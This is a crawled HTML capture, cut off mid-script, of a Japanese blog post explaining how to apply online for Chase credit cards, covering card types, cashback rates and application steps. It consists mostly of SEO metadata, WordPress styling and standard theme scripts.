

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creditojp.net/chase-credit-card-how-to-apply-online/
body_size: 21489
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>チェースカードのオンライン申込方法が知りたい！ - CreditoJP</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap"></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://creditojp.net/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://creditojp.net/wp-content/uploads/2019/09/Design-sem-nome-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://creditojp.net/chase-credit-card-how-to-apply-online/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="チェースカードのオンライン申込方法が知りたい！ - CreditoJP" />
	<meta property="og:description" content="アメリカのニューヨークに本社を置くチェース銀行。東京にも支社があり、外資系金融機関として、さまざまな業務を行なっています。 そんなチェア銀行が発行しているクレジットカードに「チェースカード」があります。チェースカードは、還元率が高いためアメリカ在住の方は必ず作っておきたいカードです。 今回は、チェースもオンライン申込方法についてまとめました。ぜひこの機会にチェースカードについて学んでおきましょう！ &nbsp; チェースカードの種類 チェースカードの種類は、下記の通りです。 Chase Freedom Unlimited Chase Freedom どちらも年会費は無料で、キャッシュバックを受けることができます。Chase Freedom Unlimitedの還元率は1.5%で、Chase Freedomは対象商品の購入で還元率が5%。年会費無料にも関わらず還元率が高いのがチェースカードの魅力です。 &nbsp; チェースカードの申し込み方法 チェースカードは下記の手順で申込を行いましょう。 チェース銀行の公式ホームページを開く sign in to applyをクリック 必要事項を記入する 利用規約を確認する 審査の結果が届くのを待つ チェースカードの審査結果は、登録した住所に手紙で届きます。英語なので申し込みの難易度は高いかもしれませんが、基本的な申し込みの流れは日本のクレジットカードと同じです。 チェース銀行東京支店 : 〒100-6432 東京都千代田区丸の内2丁目7番3号東京ビルディング チェース銀行問い合わせ　電話：1-800-935-9935&nbsp;（24時間、365日対応。英語のみ） &nbsp; チェースカードの分割金利と注意点 ここでは、チェースカードの分割金利と注意点についてご紹介します。 チェースカードの分割金利は？ チェースカードの分割金利は実質年率16.49%～25.24%。年会費無料で還元率も高い代わりに、分割金利はやや割高となっています。 チェースカードの注意点 チェースカードでは「5/24ルール」というものがあります。これは、直近24ヶ月の中で5枚までしかクレジットカードを作れないという決まりです。この期間と枚数は、変更になる場合もありますので、最新情報については公式ホームページにてご確認ください。また、チェースカードの審査はやや厳しめです。チェース銀行に一定額の預入をすると審査に通りやすくなる可能性がありますので、覚えておきましょう。 &nbsp; まとめ 今回はチェースカードのオンライン申し込み方法についてご紹介しました。チェースカードは、ポイントだけでなくマイルも貯まる特典の充実したクレジットカードです。大手銀行が運営するクレジットカードで信用もありますので、アメリカ在住の方はぜひ1枚は作っておきたいですね。最後までお読みいただき、ありがとうございました。 注意 : クレジットカードの申し込みには常にリスクが伴います。申し込みの際は利用規約を必ず確認するようにしてください。" />
	<meta property="og:url" content="https://creditojp.net/chase-credit-card-how-to-apply-online/" />
	<meta property="og:site_name" content="CreditoJP" />
	<meta property="article:published_time" content="2020-06-14T10:38:08+00:00" />
	<meta property="og:image" content="https://creditojp.net/wp-content/uploads/2020/08/62c61b215578eda31cdd75811c7f567c_content_img_833858838387-1.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="785" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Joao C." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joao C." />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://creditojp.net/chase-credit-card-how-to-apply-online/","url":"https://creditojp.net/chase-credit-card-how-to-apply-online/","name":"チェースカードのオンライン申込方法が知りたい！ - CreditoJP","isPartOf":{"@id":"https://creditojp.net/#website"},"primaryImageOfPage":{"@id":"https://creditojp.net/chase-credit-card-how-to-apply-online/#primaryimage"},"image":{"@id":"https://creditojp.net/chase-credit-card-how-to-apply-online/#primaryimage"},"thumbnailUrl":"https://creditojp.net/wp-content/uploads/2020/08/62c61b215578eda31cdd75811c7f567c_content_img_833858838387-1.jpg","datePublished":"2020-06-14T10:38:08+00:00","author":{"@id":"https://creditojp.net/#/schema/person/131223d5a040dde4eb5907307c08850f"},"breadcrumb":{"@id":"https://creditojp.net/chase-credit-card-how-to-apply-online/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://creditojp.net/chase-credit-card-how-to-apply-online/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creditojp.net/chase-credit-card-how-to-apply-online/#primaryimage","url":"https://creditojp.net/wp-content/uploads/2020/08/62c61b215578eda31cdd75811c7f567c_content_img_833858838387-1.jpg","contentUrl":"https://creditojp.net/wp-content/uploads/2020/08/62c61b215578eda31cdd75811c7f567c_content_img_833858838387-1.jpg","width":1280,"height":785},{"@type":"BreadcrumbList","@id":"https://creditojp.net/chase-credit-card-how-to-apply-online/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://creditojp.net/"},{"@type":"ListItem","position":2,"name":"チェースカードのオンライン申込方法が知りたい！"}]},{"@type":"WebSite","@id":"https://creditojp.net/#website","url":"https://creditojp.net/","name":"CreditoJP","description":"test","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://creditojp.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://creditojp.net/#/schema/person/131223d5a040dde4eb5907307c08850f","name":"Joao C.","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creditojp.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/04b8dcfcdcca7d16c1f4b89d5c15b8331cd0cec80147d03b57bd08f63517177b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/04b8dcfcdcca7d16c1f4b89d5c15b8331cd0cec80147d03b57bd08f63517177b?s=96&d=mm&r=g","caption":"Joao C."},"url":"https://creditojp.net/author/joao-c/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="アメリカのニューヨークに本社を置くチェース銀行。東京にも支社があり、外資系金融機関として、さまざまな業務を行なっています。"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://creditojp.net/chase-credit-card-how-to-apply-online/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="チェースカードのオンライン申込方法が知りたい！ - CreditoJP" />
<meta property="og:description" content="アメリカのニューヨークに本社を置くチェース銀行。東京にも支社があり、外資系金融機関として、さまざまな業務を行なっています。" />
<meta property="og:url" content="https://creditojp.net/chase-credit-card-how-to-apply-online/" />
<meta property="og:site_name" content="CreditoJP" />
<meta property="article:tag" content="ar" />
<meta property="article:section" content="クレジットカードのヒント" />
<meta property="og:image" content="https://creditojp.net/wp-content/uploads/2020/08/62c61b215578eda31cdd75811c7f567c_content_img_833858838387-1.jpg" />
<meta property="og:image:secure_url" content="https://creditojp.net/wp-content/uploads/2020/08/62c61b215578eda31cdd75811c7f567c_content_img_833858838387-1.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="785" />
<meta property="og:image:alt" content="チェースカードのオンライン申込方法が知りたい！" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-06-14T10:38:08+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="チェースカードのオンライン申込方法が知りたい！ - CreditoJP" />
<meta name="twitter:description" content="アメリカのニューヨークに本社を置くチェース銀行。東京にも支社があり、外資系金融機関として、さまざまな業務を行なっています。" />
<meta name="twitter:image" content="https://creditojp.net/wp-content/uploads/2020/08/62c61b215578eda31cdd75811c7f567c_content_img_833858838387-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Joao C." />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://creditojp.net/#person","name":"CreditoJP"},{"@type":"WebSite","@id":"https://creditojp.net/#website","url":"https://creditojp.net","name":"CreditoJP","publisher":{"@id":"https://creditojp.net/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://creditojp.net/wp-content/uploads/2020/08/62c61b215578eda31cdd75811c7f567c_content_img_833858838387-1.jpg","url":"https://creditojp.net/wp-content/uploads/2020/08/62c61b215578eda31cdd75811c7f567c_content_img_833858838387-1.jpg","width":"1280","height":"785","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://creditojp.net/chase-credit-card-how-to-apply-online/#webpage","url":"https://creditojp.net/chase-credit-card-how-to-apply-online/","name":"\u30c1\u30a7\u30fc\u30b9\u30ab\u30fc\u30c9\u306e\u30aa\u30f3\u30e9\u30a4\u30f3\u7533\u8fbc\u65b9\u6cd5\u304c\u77e5\u308a\u305f\u3044\uff01 - CreditoJP","datePublished":"2020-06-14T10:38:08+00:00","dateModified":"2020-06-14T10:38:08+00:00","isPartOf":{"@id":"https://creditojp.net/#website"},"primaryImageOfPage":{"@id":"https://creditojp.net/wp-content/uploads/2020/08/62c61b215578eda31cdd75811c7f567c_content_img_833858838387-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://creditojp.net/author/joao-c/","name":"Joao C.","url":"https://creditojp.net/author/joao-c/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/04b8dcfcdcca7d16c1f4b89d5c15b8331cd0cec80147d03b57bd08f63517177b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/04b8dcfcdcca7d16c1f4b89d5c15b8331cd0cec80147d03b57bd08f63517177b?s=96&amp;d=mm&amp;r=g","caption":"Joao C.","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"\u30c1\u30a7\u30fc\u30b9\u30ab\u30fc\u30c9\u306e\u30aa\u30f3\u30e9\u30a4\u30f3\u7533\u8fbc\u65b9\u6cd5\u304c\u77e5\u308a\u305f\u3044\uff01","datePublished":"2020-06-14T10:38:08+00:00","dateModified":"2020-06-14T10:38:08+00:00","articleSection":"\u30af\u30ec\u30b8\u30c3\u30c8\u30ab\u30fc\u30c9\u306e\u30d2\u30f3\u30c8","author":{"@id":"https://creditojp.net/author/joao-c/","name":"Joao C."},"publisher":{"@id":"https://creditojp.net/#person"},"description":"\u30a2\u30e1\u30ea\u30ab\u306e\u30cb\u30e5\u30fc\u30e8\u30fc\u30af\u306b\u672c\u793e\u3092\u7f6e\u304f\u30c1\u30a7\u30fc\u30b9\u9280\u884c\u3002\u6771\u4eac\u306b\u3082\u652f\u793e\u304c\u3042\u308a\u3001\u5916\u8cc7\u7cfb\u91d1\u878d\u6a5f\u95a2\u3068\u3057\u3066\u3001\u3055\u307e\u3056\u307e\u306a\u696d\u52d9\u3092\u884c\u306a\u3063\u3066\u3044\u307e\u3059\u3002","name":"\u30c1\u30a7\u30fc\u30b9\u30ab\u30fc\u30c9\u306e\u30aa\u30f3\u30e9\u30a4\u30f3\u7533\u8fbc\u65b9\u6cd5\u304c\u77e5\u308a\u305f\u3044\uff01","@id":"https://creditojp.net/chase-credit-card-how-to-apply-online/#richSnippet","isPartOf":{"@id":"https://creditojp.net/chase-credit-card-how-to-apply-online/#webpage"},"image":{"@id":"https://creditojp.net/wp-content/uploads/2020/08/62c61b215578eda31cdd75811c7f567c_content_img_833858838387-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://creditojp.net/chase-credit-card-how-to-apply-online/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="CreditoJP &raquo; Feed" href="https://creditojp.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="CreditoJP &raquo; Comments Feed" href="https://creditojp.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creditojp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreditojp.net%2Fchase-credit-card-how-to-apply-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creditojp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreditojp.net%2Fchase-credit-card-how-to-apply-online%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://creditojp.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1768694872' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://creditojp.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1768694872' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://creditojp.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1768694872' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://creditojp.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1768694872' type='text/css' media='all' />
<script type="text/javascript" src="https://creditojp.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creditojp.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://creditojp.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creditojp.net/wp-json/wp/v2/posts/983" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creditojp.net/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://creditojp.net/?p=983' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/creditojp.net\/wp-admin\/","wpRestNonce":"09f3dfae84","wpRestUrl":"https:\/\/creditojp.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/creditojp.net\/wp-admin\/","wpRestNonce":"09f3dfae84","wpRestUrl":"https:\/\/creditojp.net\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":983};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
